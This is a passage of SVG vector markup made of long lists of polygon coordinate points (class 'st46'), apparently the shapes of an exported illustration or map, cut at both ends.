			364.4,60.3 364.3,60.3 364.2,60.3 364.1,60.3 364.1,60.3 364,60.3 363.9,60.3 363.8,60.3 363.8,60.4 363.7,60.4 363.6,60.4 
			363.6,60.4 363.5,60.4 363.5,60.4 363.5,60.5 363.6,60.5 363.7,60.5 363.7,60.5 363.6,60.5 363.6,60.5 363.6,60.5 363.6,60.6 
			363.6,60.6 363.7,60.6 363.8,60.5 363.9,60.6 364,60.6 364,60.6 364.1,60.6 364,60.6 363.9,60.6 363.8,60.6 363.8,60.6 
			363.7,60.6 363.6,60.6 363.7,60.7 363.8,60.7 363.9,60.7 364,60.7 364.1,60.7 364.1,60.7 364.3,60.7 364.3,60.7 364.4,60.7 
			364.5,60.7 364.5,60.7 364.6,60.7 364.6,60.7 364.5,60.6 364.6,60.6 364.7,60.6 364.7,60.7 364.8,60.7 364.8,60.7 364.9,60.7 
			365,60.6 365,60.6 365.1,60.6 365.1,60.6 365.2,60.6 365.3,60.6 365.2,60.5 365.1,60.5 365.2,60.5 365.2,60.5 365.3,60.4 
			365.3,60.4 365.4,60.4 365.4,60.4 365.3,60.5 365.3,60.5 365.4,60.5 365.5,60.5 365.5,60.5 365.6,60.5 365.7,60.4 365.8,60.4 
			365.9,60.4 365.9,60.4 366,60.4 366,60.4 366.1,60.4 366.2,60.3 366.2,60.3 366.3,60.3 366.4,60.3 366.4,60.3 366.5,60.3 
			366.5,60.3 366.4,60.2 366.4,60.2 366.3,60.2 366.2,60.2 366.2,60.2 366.2,60.2 366.1,60.2 366,60.2 365.9,60.2 365.8,60.2 
			365.9,60.2 366,60.1 366,60.1 366.1,60 366.1,60.1 366.1,60 366.1,60 366,60 366,60 365.9,60 366,60 366.1,59.9 366.1,59.9 
			366,59.9 366,59.9 365.9,59.9 365.8,59.9 365.8,60 365.6,60 365.6,59.9 365.7,59.9 365.7,59.9 365.6,59.8 365.5,59.8 365.4,59.8 
			365.3,59.8 365.3,59.8 365.3,59.8 365.3,59.7 365.2,59.7 365.2,59.6 365.2,59.6 365.2,59.6 365.1,59.6 365.1,59.6 365,59.5 
			364.9,59.5 364.8,59.5 364.8,59.5 364.8,59.5 364.7,59.5 364.6,59.5 364.5,59.6 364.6,59.6 364.6,59.6 364.7,59.6 364.7,59.6 
			364.8,59.6 364.8,59.6 364.8,59.6 364.8,59.6 364.7,59.6 364.6,59.6 364.6,59.6 364.5,59.6 364.4,59.6 364.5,59.6 364.5,59.6 
			364.6,59.6 364.5,59.6 364.4,59.7 364.3,59.6 364.2,59.6 364.2,59.6 364.1,59.7 364,59.7 364.1,59.7 364,59.7 364,59.7 
			364.1,59.7 364.1,59.7 364.2,59.7 364.1,59.7 364.2,59.8 364.2,59.8 364.3,59.7 364.2,59.8 364.1,59.8 364.2,59.8 364.3,59.8 
			364.2,59.8 364.1,59.8 364,59.8 363.9,59.8 363.8,59.8 363.8,59.8 363.7,59.8 363.6,59.8 363.7,59.9 363.7,59.9 363.6,59.9 
			363.5,59.9 363.5,59.9 363.4,59.9 363.4,59.9 363.4,59.9 363.5,59.9 363.5,59.9 363.6,59.9 363.7,59.9 363.8,59.9 363.7,59.9 
			363.6,59.9 363.6,60 363.7,60 363.7,60 363.8,60 363.8,60 363.9,60 364,59.9 364.1,60 364,60 364,60 363.9,60 363.8,60 363.9,60 
			363.8,60 363.7,60 363.7,60 363.6,60 363.5,60 363.5,60 363.4,60 363.4,60 363.3,60 363.2,60 363.3,60 363.3,60 363.3,60 
			363.2,60 363.3,60.1 363.2,60.1 		"/>
		<polygon class="st46" points="365.6,59.5 365.6,59.5 365.7,59.4 365.8,59.4 365.8,59.4 366,59.4 366.1,59.4 366.1,59.4 366,59.4 
			366,59.4 366,59.5 365.9,59.5 365.9,59.5 365.8,59.5 365.7,59.5 365.7,59.5 365.6,59.5 365.7,59.5 365.8,59.5 365.9,59.5 
			365.9,59.5 366,59.5 366.1,59.5 366.2,59.5 366.3,59.5 366.3,59.5 366.4,59.5 366.5,59.5 366.5,59.5 366.6,59.5 366.7,59.5 
			366.6,59.5 366.6,59.5 366.5,59.5 366.4,59.5 366.4,59.5 366.3,59.5 366.2,59.5 366.2,59.5 366.1,59.5 366,59.5 366,59.5 
			365.9,59.5 365.9,59.6 366,59.6 366.1,59.6 366,59.6 365.9,59.6 365.8,59.6 365.8,59.6 365.7,59.6 365.7,59.6 365.8,59.6 
			365.8,59.7 365.9,59.6 365.9,59.6 366.1,59.6 366.1,59.6 366.2,59.6 366.3,59.6 366.3,59.6 366.4,59.6 366.5,59.6 366.6,59.6 
			366.7,59.6 366.7,59.6 366.8,59.6 366.9,59.6 367,59.6 367,59.6 367.2,59.6 367.3,59.6 367.4,59.6 367.3,59.6 367.2,59.6 
			367.1,59.6 367,59.6 367,59.6 366.9,59.6 366.8,59.6 366.6,59.7 366.6,59.7 366.5,59.7 366.4,59.7 366.3,59.7 366.3,59.7 
			366.2,59.7 366.2,59.7 366.1,59.7 366,59.7 366,59.7 365.8,59.7 366,59.7 366,59.7 366.2,59.8 366.3,59.8 366.3,59.8 366.4,59.8 
			366.4,59.8 366.6,59.7 366.6,59.7 366.7,59.7 366.8,59.7 366.8,59.7 366.9,59.7 367,59.6 367.1,59.6 367.3,59.6 367.3,59.6 
			367.5,59.6 367.5,59.6 367.6,59.6 367.7,59.6 367.8,59.6 367.8,59.6 367.9,59.6 368,59.6 368,59.6 367.9,59.6 367.8,59.6 
			367.7,59.6 367.6,59.6 367.5,59.6 367.5,59.6 367.4,59.6 367.3,59.6 367.2,59.6 367.1,59.6 367.1,59.7 367,59.7 366.9,59.7 
			366.9,59.7 366.7,59.7 366.7,59.7 366.6,59.8 366.5,59.8 366.5,59.8 366.6,59.8 366.7,59.8 366.8,59.8 366.9,59.8 366.8,59.8 
			366.7,59.8 366.8,59.8 366.9,59.8 366.9,59.8 367,59.8 367.1,59.8 367.2,59.8 367.3,59.8 367.3,59.8 367.4,59.8 367.5,59.7 
			367.5,59.7 367.7,59.7 367.6,59.7 367.6,59.7 367.5,59.8 367.5,59.8 367.6,59.8 367.7,59.8 367.7,59.8 367.8,59.7 367.9,59.7 
			368,59.7 368.1,59.7 368,59.7 368,59.7 367.9,59.8 367.7,59.8 367.6,59.8 367.5,59.8 367.6,59.8 367.6,59.8 367.7,59.8 
			367.8,59.8 367.8,59.8 367.9,59.8 368.1,59.8 368.1,59.8 368.2,59.8 368.3,59.8 368.3,59.8 368.4,59.8 368.5,59.7 368.6,59.7 
			368.6,59.7 368.7,59.7 368.8,59.7 368.8,59.7 368.9,59.7 368.8,59.7 368.9,59.6 368.9,59.6 368.9,59.6 369,59.6 369.1,59.6 
			369.1,59.6 369.2,59.6 369.2,59.6 369.3,59.6 369.4,59.5 369.4,59.5 369.5,59.5 369.6,59.5 369.7,59.5 369.8,59.5 369.7,59.5 
			369.6,59.5 369.5,59.5 369.4,59.6 369.4,59.6 369.3,59.6 369.2,59.6 369.2,59.6 369.1,59.6 369,59.6 369,59.7 368.9,59.7 
			369.1,59.7 369.1,59.7 369.2,59.7 369.3,59.7 369.4,59.7 369.5,59.7 369.6,59.7 369.6,59.7 369.7,59.7 369.6,59.7 369.5,59.7 
			369.4,59.7 369.3,59.7 369.3,59.7 369.2,59.7 369.2,59.7 369.1,59.7 369,59.7 368.9,59.7 368.9,59.7 368.8,59.8 368.7,59.8 
			368.6,59.8 368.6,59.8 368.5,59.8 368.6,59.8 368.6,59.8 368.7,59.8 368.8,59.8 368.9,59.8 369,59.8 369.1,59.8 368.9,59.8 
			368.8,59.8 368.7,59.8 368.6,59.8 368.6,59.8 368.5,59.8 368.4,59.8 368.2,59.9 368.1,59.9 368,59.9 368,59.9 367.9,59.9 
			367.8,59.9 367.7,59.9 367.6,59.9 367.6,59.9 367.4,59.9 367.5,59.9 367.5,60 367.6,60 367.6,60 367.7,60 367.7,60 367.7,60.1 
			367.7,60.1 367.7,60.1 367.8,60.1 367.8,60.1 367.9,60.2 368.1,60.1 368.2,60.2 368.1,60.2 368,60.2 368,60.2 367.9,60.2 
			367.9,60.2 367.8,60.2 367.7,60.2 367.7,60.2 367.6,60.1 367.6,60.1 367.5,60.1 367.5,60 367.3,60 367.3,60 367.2,59.9 
			367.2,59.9 367.1,59.9 367.1,59.9 367,59.9 366.9,59.9 366.8,59.9 366.7,59.9 366.7,59.9 366.6,59.9 366.6,59.9 366.5,59.9 
			366.4,59.9 366.3,60 366.4,60 366.3,60 366.3,60.1 366.2,60.1 366.4,60.1 366.4,60.1 366.6,60.2 366.6,60.2 366.7,60.3 
			366.6,60.3 366.6,60.3 366.7,60.3 366.8,60.4 366.8,60.4 366.7,60.4 366.6,60.4 366.5,60.3 366.5,60.4 366.4,60.4 366.5,60.4 
			366.6,60.4 366.6,60.4 366.7,60.4 366.8,60.4 366.8,60.4 366.9,60.4 367,60.4 367,60.4 367.1,60.4 367.1,60.4 367.2,60.4 
			367.3,60.4 367.4,60.4 367.3,60.5 367.2,60.5 367.1,60.5 367,60.5 367,60.5 366.9,60.5 366.8,60.5 366.9,60.5 366.9,60.5 
			367,60.6 366.9,60.6 366.9,60.5 366.8,60.5 366.7,60.5 366.6,60.5 366.5,60.5 366.5,60.5 366.4,60.5 366.4,60.5 366.3,60.4 
			366.3,60.4 366.2,60.4 366.1,60.5 366,60.5 365.9,60.5 365.8,60.5 365.8,60.5 365.7,60.5 365.6,60.5 365.5,60.6 365.4,60.6 
			365.4,60.6 365.3,60.6 365.3,60.6 365.2,60.7 365.2,60.7 365.3,60.7 365.3,60.7 365.2,60.7 365.3,60.8 365.3,60.8 365.4,60.8 
			365.5,60.7 365.5,60.7 365.6,60.7 365.7,60.7 365.6,60.7 365.6,60.7 365.5,60.8 365.6,60.8 365.7,60.8 365.7,60.8 365.8,60.7 
			365.9,60.7 366,60.7 366,60.7 366.1,60.7 366,60.7 365.9,60.7 365.8,60.8 365.8,60.8 365.7,60.8 365.6,60.8 365.7,60.8 
			365.7,60.9 365.7,61 365.8,61 365.9,61 366,61 366,61 366.1,61 366.2,61 366.3,60.9 366.3,60.9 366.4,60.9 366.4,60.9 366.5,60.9 
			366.5,60.8 366.6,60.8 366.7,60.8 366.7,60.8 366.6,60.8 366.6,60.8 366.5,60.9 366.5,60.9 366.4,60.9 366.3,60.9 366.3,61 
			366.2,61 366.1,61 366,61 366.1,61 366.1,61 366.1,61.1 365.9,61 365.9,61 365.8,61 365.7,61.1 365.6,61.1 365.6,61 365.6,61 
			365.5,61 365.4,61 365.4,61 365.4,61 365.5,60.9 365.4,60.9 365.3,60.9 365.3,60.8 365.2,60.8 365.1,60.8 365,60.8 365,60.9 
			364.9,60.9 364.8,60.9 364.8,61 364.8,61 364.8,61 364.8,61.1 364.9,61.1 364.9,61.1 365,61.1 365,61.1 364.9,61.1 365,61.1 
			364.9,61.1 364.9,61.1 365,61.1 365,61.1 365,61.1 364.9,61.2 364.9,61.1 364.8,61.1 364.8,61.2 364.7,61.2 364.6,61.2 
			364.5,61.2 364.4,61.2 364.4,61.2 364.3,61.2 364.2,61.2 364.1,61.2 364.1,61.2 364,61.3 363.9,61.3 363.9,61.3 363.8,61.4 
			363.9,61.4 363.9,61.4 364,61.5 364,61.4 364.1,61.4 364.1,61.4 364.2,61.3 364.2,61.3 364.2,61.4 364.1,61.4 364.2,61.5 
			364.3,61.5 364.3,61.5 364.4,61.5 364.4,61.4 364.5,61.4 364.5,61.5 364.6,61.5 364.7,61.4 364.7,61.5 364.8,61.5 364.9,61.5 
			365,61.5 365.1,61.5 365.1,61.5 365.2,61.5 365.3,61.5 365.4,61.5 365.3,61.5 365.2,61.4 365.2,61.4 365.3,61.4 365.3,61.4 
			365.4,61.4 365.5,61.4 365.5,61.4 365.6,61.4 365.7,61.5 365.7,61.5 365.8,61.4 365.8,61.4 365.9,61.4 365.8,61.4 365.9,61.5 
			366,61.5 366.1,61.5 366.1,61.4 366.2,61.4 366.1,61.4 366.1,61.3 366.1,61.4 366.2,61.4 366.2,61.4 366.3,61.4 366.3,61.4 
			366.4,61.4 366.5,61.4 366.5,61.5 366.4,61.5 366.4,61.6 366.5,61.6 366.5,61.5 366.6,61.5 366.6,61.5 366.7,61.5 366.8,61.5 
			367,61.5 367,61.5 367.1,61.5 367.1,61.5 367.2,61.4 367.2,61.4 367.3,61.4 367.4,61.4 367.4,61.4 367.5,61.4 367.5,61.4 
			367.6,61.3 367.6,61.3 367.7,61.3 367.7,61.2 367.5,61.2 367.4,61.3 367.4,61.2 367.2,61.2 367.3,61.2 367.3,61.2 367.4,61.2 
			367.3,61.1 367.3,61.1 367.2,61.1 367.1,61.1 367,61.1 366.9,61.1 366.8,61.1 366.7,61.1 366.7,61.1 366.7,61.1 366.6,61.1 
			366.5,61.1 366.5,61.1 366.6,61.1 366.6,61.1 366.7,61.1 366.8,61.1 366.8,61.1 366.7,61 366.8,61 366.8,61 366.9,61.1 367,61.1 
			367,61.1 367.1,61.1 367.1,61.1 367.3,61.1 367.4,61.1 367.4,61.1 367.5,61.1 367.5,61.1 367.5,61.1 367.6,61.1 367.7,61.1 
			367.8,61 367.9,61 367.9,61 368,60.9 368,60.9 368,60.9 367.9,60.8 368,60.8 368.1,60.8 368.2,60.8 368.3,60.8 368.3,60.8 
			368.4,60.8 368.4,60.8 368.5,60.8 368.6,60.8 368.7,60.8 368.8,60.8 368.8,60.8 368.8,60.7 368.7,60.7 368.7,60.7 368.7,60.7 
			368.6,60.7 368.5,60.7 368.6,60.7 368.6,60.7 368.7,60.7 368.8,60.7 368.9,60.7 368.9,60.7 369,60.7 369.1,60.7 369.1,60.7 
			369.1,60.6 369,60.6 369,60.6 368.9,60.6 368.9,60.6 368.9,60.6 369,60.6 369.1,60.6 369.2,60.6 369.2,60.6 369.3,60.6 
			369.3,60.6 369.4,60.5 369.4,60.5 369.2,60.4 369.1,60.4 369,60.5 369,60.4 369,60.4 369.1,60.4 369,60.4 368.9,60.4 368.8,60.4 
			368.7,60.4 368.6,60.4 368.6,60.4 368.5,60.4 368.6,60.4 368.6,60.4 368.8,60.4 368.8,60.4 368.9,60.4 369,60.4 369.1,60.4 
			369,60.3 368.9,60.3 368.8,60.3 368.8,60.3 368.7,60.3 368.7,60.3 368.6,60.3 368.7,60.3 368.7,60.3 368.8,60.3 368.8,60.3 
			368.9,60.3 369,60.3 369.1,60.3 369.1,60.3 369.2,60.4 369.3,60.4 369.3,60.4 369.4,60.4 369.5,60.4 369.6,60.4 369.5,60.3 
			369.6,60.3 369.5,60.3 369.4,60.3 369.3,60.3 369.2,60.3 369.1,60.3 369.1,60.3 369,60.3 369,60.3 368.9,60.3 368.9,60.3 
			368.8,60.3 368.8,60.3 368.7,60.3 368.6,60.3 368.7,60.3 368.8,60.3 368.8,60.3 368.8,60.2 368.9,60.2 369,60.3 369,60.3 
			369.2,60.3 369.3,60.3 369.2,60.2 369.1,60.2 369.1,60.2 369,60.2 368.9,60.2 369.1,60.2 369.2,60.2 369.2,60.2 369.3,60.2 
			369.4,60.2 369.4,60.3 369.5,60.3 369.6,60.2 369.6,60.2 369.7,60.2 369.8,60.2 369.8,60.2 369.9,60.2 369.9,60.2 370,60.2 
			370.1,60.2 370.1,60.2 370.2,60.1 370.1,60.1 370,60.1 370,60.1 369.9,60.1 369.9,60.1 369.8,60.1 369.9,60.1 370,60.1 370,60.1 
			370.1,60.1 370,60.1 370.1,60.1 370.2,60.1 370.3,60.1 370.4,60.1 370.4,60.1 370.5,60.2 370.5,60.1 370.6,60.1 370.8,60.1 
			370.9,60.1 370.9,60.1 370.8,60.1 370.8,60 370.9,60 371,60 371,60 371.1,60 371.2,60 371.1,60 371,60 370.9,60 370.8,60 
			370.7,60 370.6,60 370.7,60 370.7,60 370.7,60 370.6,59.9 370.7,59.9 370.8,60 370.9,60 371,60 371.1,60 371.2,59.9 371.2,60 
			371.3,59.9 371.4,59.9 371.3,59.9 371.3,59.9 371.3,59.9 371.3,59.8 371.3,59.8 371.4,59.9 371.3,59.9 371.4,59.9 371.4,59.9 
			371.6,59.9 371.6,59.9 371.7,59.8 371.7,59.8 371.8,59.8 371.9,59.8 371.9,59.8 372.1,59.7 372.2,59.7 372.3,59.7 372.4,59.7 
			372.5,59.7 372.6,59.6 372.7,59.6 372.8,59.6 372.9,59.6 373,59.6 373.1,59.6 373.2,59.5 373.2,59.5 373.3,59.5 373.4,59.5 
			373.4,59.5 373.4,59.5 373.3,59.5 373.2,59.5 373,59.5 373,59.5 372.8,59.5 372.7,59.5 372.7,59.5 372.6,59.5 372.5,59.5 
			372.5,59.5 372.4,59.5 372.3,59.6 372.3,59.6 372.2,59.6 372.1,59.6 372.1,59.6 372,59.6 371.9,59.6 371.9,59.6 371.8,59.6 
			371.7,59.6 371.7,59.6 371.7,59.6 371.8,59.6 371.7,59.6 371.6,59.6 371.8,59.6 371.9,59.6 372,59.6 372,59.6 372.1,59.6 
			372.2,59.5 372.2,59.5 372.3,59.5 372.4,59.5 372.5,59.5 372.6,59.5 372.6,59.5 372.7,59.5 372.8,59.5 372.7,59.5 372.6,59.5 
			372.5,59.5 372.5,59.5 372.4,59.5 372.3,59.5 372.2,59.5 372.3,59.5 372.3,59.5 372.2,59.4 372.2,59.4 372.1,59.4 372.1,59.4 
			372.2,59.4 372.3,59.4 372.3,59.5 372.5,59.5 372.6,59.4 372.7,59.4 372.8,59.4 372.8,59.4 372.9,59.4 373,59.4 373.1,59.4 
			373.1,59.4 373.2,59.4 373.2,59.4 373.1,59.4 373,59.4 373.1,59.4 373.2,59.4 373.2,59.4 373.3,59.4 373.4,59.4 373.4,59.4 
			373.5,59.4 373.6,59.4 373.6,59.4 373.7,59.4 373.8,59.4 373.8,59.4 373.9,59.3 374,59.3 374.2,59.3 374.3,59.3 374.3,59.3 
			374.4,59.3 374.3,59.3 374.5,59.3 374.5,59.3 374.6,59.2 374.7,59.2 374.6,59.2 374.6,59.1 374.5,59.1 374.4,59.1 374.2,59.1 
			374.1,59.2 374,59.2 374.1,59.1 374.2,59.1 374.1,59.1 374.1,59.1 374,59.1 374,59.1 374,59.1 374.1,59.1 374.1,59 374,59 
			373.9,59 373.9,59 373.8,59 373.7,59 373.6,59 373.6,59.1 373.5,59 373.6,59 373.5,59 373.4,59 373.3,59.1 373.2,59.1 373.1,59.1 
			373.1,59.1 373,59.1 372.8,59.1 372.8,59.1 372.7,59.1 372.6,59.1 372.6,59.1 372.6,59.1 372.7,59.1 372.8,59.1 372.9,59.1 
			373,59.1 373.1,59 373.2,59 373.3,59 373.2,59 373.1,59 373.1,59 373,59 373,59 372.9,59 372.8,59 372.7,59 372.6,59 372.6,59 
			372.5,59 372.4,59 372.4,59 372.5,59 372.4,59 372.5,58.9 372.4,58.9 372.4,58.9 372.3,58.9 372.2,58.9 372.1,58.9 372,59 372,59 
			371.9,59 372,59 371.9,59 371.9,59 371.8,59 371.9,58.9 371.8,58.9 371.8,58.9 371.7,59 371.6,59 371.5,59 371.4,59 371.3,59 
			371.3,59 371.3,59 371.3,59 371.4,59 371.4,59.1 371.5,59.1 371.5,59.1 371.3,59.1 371.3,59 371.2,59 371.1,59 371,59 370.9,59 
			370.8,59 370.8,59 370.7,59 370.6,59 370.5,59 370.4,59 370.3,59 370.2,59 370.2,59 370.2,59 370.3,59 370.4,59 370.4,59 
			370.5,59 370.4,59.1 370.5,59.1 370.6,59.1 370.6,59.1 370.5,59.1 370.4,59.2 370.3,59.2 370.4,59.1 370.4,59.1 370.4,59.1 
			370.3,59.1 370.2,59 370.1,59 370,59 370,59 369.9,59 369.8,59 369.7,59 369.5,59 369.4,59 369.4,59 369.3,59 369.3,59 369.4,59 
			369.4,59 369.5,59 369.4,59 369.4,59 369.5,59.1 369.6,59.1 369.6,59.1 369.8,59.1 369.7,59.1 369.6,59.1 369.5,59.1 369.4,59.1 
			369.4,59.1 369.3,59.1 369.2,59 369.1,59 369.1,59 369,59 368.9,59.1 369,59.1 369.1,59.1 369,59.1 369,59.1 368.9,59.1 
			368.9,59.1 368.9,59.1 368.8,59.1 368.7,59.1 368.6,59.1 368.7,59.1 368.7,59.1 368.8,59.1 368.7,59.1 368.6,59.1 368.5,59.1 
			368.5,59.2 368.4,59.2 368.5,59.2 368.6,59.2 368.7,59.2 368.8,59.3 368.9,59.3 368.8,59.3 368.9,59.3 369,59.3 369.1,59.3 
			369.1,59.3 369.1,59.3 369.1,59.3 369.2,59.4 369.1,59.4 369.1,59.3 369,59.3 369,59.3 368.9,59.3 368.8,59.3 368.7,59.3 
			368.7,59.3 368.6,59.3 368.6,59.3 368.5,59.2 368.4,59.2 368.4,59.2 368.3,59.3 368.4,59.3 368.4,59.3 368.5,59.3 368.4,59.3 
			368.3,59.3 368.2,59.3 368.2,59.3 368.2,59.2 368.1,59.2 368.1,59.2 368,59.2 367.9,59.2 367.8,59.2 367.8,59.2 367.8,59.2 
			367.9,59.2 367.8,59.1 367.7,59.1 367.7,59.2 367.6,59.2 367.5,59.2 367.6,59.2 367.6,59.2 367.6,59.2 367.5,59.2 367.5,59.2 
			367.4,59.2 367.4,59.2 367.3,59.2 367.2,59.2 367.1,59.3 367.2,59.3 367.3,59.3 367.3,59.3 367.4,59.3 367.5,59.3 367.6,59.3 
			367.7,59.3 367.7,59.3 367.6,59.3 367.5,59.3 367.5,59.3 367.4,59.3 367.3,59.3 367.2,59.3 367.2,59.3 367.1,59.3 367,59.3 
			366.9,59.3 367,59.3 366.9,59.3 366.9,59.3 366.9,59.3 366.8,59.3 366.8,59.3 366.7,59.3 366.6,59.3 366.5,59.3 366.4,59.3 
			366.4,59.3 366.4,59.4 366.3,59.3 366.3,59.3 366.3,59.3 366.2,59.4 366.2,59.3 366.1,59.3 366,59.3 365.9,59.4 365.8,59.4 
			365.8,59.4 365.7,59.4 365.6,59.4 365.5,59.4 365.5,59.4 365.5,59.5 		"/>
		<polygon class="st46" points="437,61.7 437,61.7 436.9,61.7 437,61.8 437,61.8 437,61.8 437,61.8 437.1,61.8 437.1,61.9 
			437.1,61.9 437.1,61.9 437.1,61.9 437.2,62 437.3,62 437.3,62 437.4,62 437.4,62 437.5,62 437.6,62.1 437.7,62.1 437.8,62.1 
			437.9,62.2 438,62.2 438,62.2 438.1,62.2 438.2,62.2 438.2,62.2 438.3,62.2 438.3,62.2 438.3,62.1 438.2,62.1 438.3,62.1 
			438.4,62.1 438.4,62.1 438.5,62.1 438.6,62.1 438.7,62.1 438.7,62.1 438.8,62.1 438.9,62.1 438.9,62.1 439,62 439,62 439.1,62.1 
			439.1,62.1 439,62.1 439.1,62.1 439.1,62.1 439.2,62.1 439.3,62.1 439.3,62.1 439.4,62.1 439.6,62.1 439.5,62.1 439.4,62 
			439.6,62 439.7,62 439.7,62 439.8,62 439.7,61.9 439.7,61.9 439.6,61.9 439.7,61.8 439.7,61.8 439.6,61.8 439.6,61.8 439.5,61.8 
			439.4,61.8 439.4,61.8 439.3,61.8 439.3,61.8 439.2,61.7 439.2,61.7 439.1,61.7 439.1,61.7 439,61.7 438.9,61.7 438.8,61.7 
			438.8,61.7 438.7,61.7 438.6,61.7 438.6,61.7 438.5,61.7 438.5,61.7 438.4,61.6 438.3,61.6 438.3,61.6 438.2,61.6 438.1,61.6 
			438.1,61.6 438,61.6 438,61.6 438,61.6 438.1,61.6 438.2,61.6 438.1,61.6 438.1,61.6 438,61.6 437.9,61.6 438.1,61.7 438.2,61.8 
			438.1,61.8 438,61.8 438,61.7 438,61.7 437.9,61.7 437.9,61.7 437.8,61.7 437.7,61.7 437.7,61.7 437.6,61.6 437.6,61.6 
			437.5,61.6 437.4,61.6 437.3,61.6 437.3,61.6 437.2,61.5 437.2,61.5 437.1,61.5 437,61.6 437.1,61.6 437,61.6 437,61.6 
			436.9,61.6 436.9,61.6 436.9,61.7 		"/>
		<polygon class="st46" points="356.9,64.4 357,64.4 357.1,64.4 357.1,64.3 357.2,64.3 357.2,64.2 357.2,64.2 357.1,64.2 357,64.2 
			357,64.1 357,64.1 356.9,64.1 356.8,64.1 356.8,64.1 356.7,64 356.7,64 356.7,64 356.6,64 356.6,64 356.5,64 356.5,63.9 
			356.4,63.9 356.4,63.8 356.4,63.8 356.4,63.8 356.5,63.7 356.5,63.7 356.6,63.7 356.6,63.6 356.7,63.5 356.7,63.5 356.6,63.5 
			356.6,63.4 356.7,63.3 356.7,63.3 356.7,63.2 356.8,63.2 356.8,63.1 356.8,63.1 356.9,63 356.9,62.9 356.8,62.9 356.7,62.9 
			356.7,62.8 356.6,62.8 356.6,62.8 356.5,62.8 356.4,62.8 356.3,62.8 356.2,62.8 356.2,62.8 356.1,62.8 356.1,62.9 356.1,62.9 
			356,63 356,63 355.9,63.1 355.9,63.1 355.9,63.1 355.9,63.2 355.9,63.2 355.8,63.2 355.8,63.3 355.8,63.4 355.7,63.4 355.8,63.5 
			355.7,63.5 355.6,63.5 355.6,63.5 355.5,63.5 355.5,63.5 355.4,63.5 355.4,63.4 355.5,63.4 355.5,63.4 355.5,63.3 355.5,63.2 
			355.6,63.2 355.7,63.1 355.6,63.1 355.5,63.1 355.6,63.1 355.6,63 355.5,63 355.4,63 355.5,63 355.4,63 355.3,62.9 355.3,62.9 
			355.2,62.9 355.1,62.9 355.2,63 355.2,63 355.2,63 355.3,63 355.3,63.1 355.2,63.2 355.2,63.2 355.1,63.1 355.2,63.2 355.1,63.2 
			355.1,63.1 355,63.1 354.9,63.1 354.9,63.2 354.8,63.2 354.7,63.2 354.7,63.2 354.6,63.2 354.7,63.2 354.7,63.2 354.7,63.2 
			354.6,63.2 354.6,63.2 354.5,63.2 354.5,63.2 354.6,63.2 354.7,63.1 354.8,63.1 354.8,63.1 354.8,63 354.8,63 354.7,63 354.7,63 
			354.6,63 354.5,62.9 354.5,62.9 354.4,62.9 354.3,62.9 354.3,62.9 354.2,63 354.2,63 354.1,63 354.1,63.1 354,63.1 354,63.1 
			354,63.1 354,63.1 353.9,63.1 353.8,63.1 353.7,63.1 353.7,63.1 353.7,63.1 353.8,63.1 353.8,63.1 353.9,63 353.9,63 354,63 
			354,63 354.1,62.9 354.2,62.8 354,62.8 353.9,62.8 353.8,62.8 353.8,62.8 353.7,62.8 353.7,62.8 353.6,62.8 353.5,62.9 
			353.4,62.9 353.4,62.9 353.3,62.9 353.2,62.9 353.1,62.9 353,62.9 352.9,63 352.9,63 352.8,63 352.7,63 352.6,63.1 352.5,63.1 
			352.5,63.1 352.4,63.1 352.4,63.1 352.3,63.1 352.3,63.1 352.2,63.2 352.3,63.2 352.3,63.2 352.3,63.3 352.2,63.3 352.1,63.3 
			352.1,63.3 352,63.3 352,63.4 351.9,63.4 351.9,63.4 351.8,63.4 351.8,63.4 351.7,63.4 351.7,63.5 351.7,63.6 351.8,63.5 
			351.8,63.5 351.8,63.5 351.9,63.5 351.8,63.6 351.9,63.6 351.9,63.5 352,63.5 352.1,63.5 352,63.6 352,63.6 351.9,63.6 
			351.9,63.6 351.8,63.6 352,63.7 352,63.6 352.1,63.6 352.2,63.6 352.3,63.6 352.4,63.6 352.4,63.6 352.5,63.6 352.7,63.6 
			352.8,63.6 353,63.6 352.9,63.6 352.9,63.6 352.8,63.6 352.7,63.6 352.6,63.6 352.5,63.6 352.6,63.6 352.7,63.6 352.6,63.7 
			352.5,63.7 352.5,63.7 352.5,63.7 352.4,63.7 352.3,63.7 352.2,63.7 352.2,63.7 352.1,63.7 352,63.7 352,63.7 351.9,63.7 
			351.8,63.7 351.7,63.8 351.7,63.8 351.6,63.8 351.5,63.8 351.5,63.9 351.6,63.9 351.6,63.9 351.6,64 351.7,64 351.9,64 352,64 
			352.1,64 352.2,64 352.2,64 352.2,64 352.3,64 352.3,64 352.4,64 352.5,64 352.5,64 352.6,64 352.7,64 352.8,64 352.8,64 
			352.9,64 352.9,64 353,64 353.1,64 353.2,64 353.3,64 353.3,64 353.4,64 353.5,64.1 353.5,64.1 353.6,64.1 353.6,64.1 353.5,64.2 
			353.5,64.1 353.4,64.1 353.3,64.1 353.4,64.2 353.3,64.2 353.3,64.2 353.2,64.2 353.2,64.2 353.1,64.2 353,64.2 352.9,64.1 
			352.9,64.2 352.8,64.2 352.7,64.1 352.6,64.1 352.6,64.1 352.5,64.1 352.4,64.1 352.4,64.1 352.3,64.2 352.2,64.2 352.1,64.2 
			352.1,64.2 352,64.2 351.9,64.2 351.9,64.2 351.8,64.2 351.8,64.2 351.7,64.2 351.5,64.2 351.4,64.3 351.4,64.4 351.4,64.5 
			351.5,64.5 351.5,64.6 351.5,64.6 351.6,64.6 351.7,64.6 351.7,64.6 351.8,64.6 351.9,64.6 351.9,64.6 352,64.6 352.1,64.6 
			352.1,64.6 352.2,64.6 352.2,64.6 352.3,64.6 352.3,64.6 352.4,64.7 352.3,64.7 352.3,64.7 352.3,64.7 352.2,64.8 352.2,64.8 
			352.2,64.9 352.2,64.9 352.2,65 352.1,65 352.2,65 352.3,65 352.3,65 352.4,65 352.5,65 352.5,65 352.6,65 352.7,65 352.7,65 
			352.8,65 352.9,64.9 352.8,64.9 352.9,64.9 353,64.9 353.1,64.9 353,64.9 353.1,64.9 353.2,64.9 353.2,64.9 353.3,64.9 
			353.3,64.9 353.5,64.9 353.5,64.9 353.5,64.9 353.6,64.9 353.7,64.9 353.8,64.9 353.9,64.8 354,64.8 354,64.8 354,64.8 
			354.1,64.8 354.2,64.8 354.2,64.8 354.3,64.8 354.4,64.7 354.6,64.7 354.6,64.7 354.7,64.6 354.8,64.6 354.8,64.6 354.9,64.5 
			355,64.5 355,64.6 354.9,64.6 355,64.7 355,64.7 355.1,64.7 355.2,64.7 355.3,64.7 355.3,64.7 355.3,64.7 355.4,64.7 355.3,64.7 
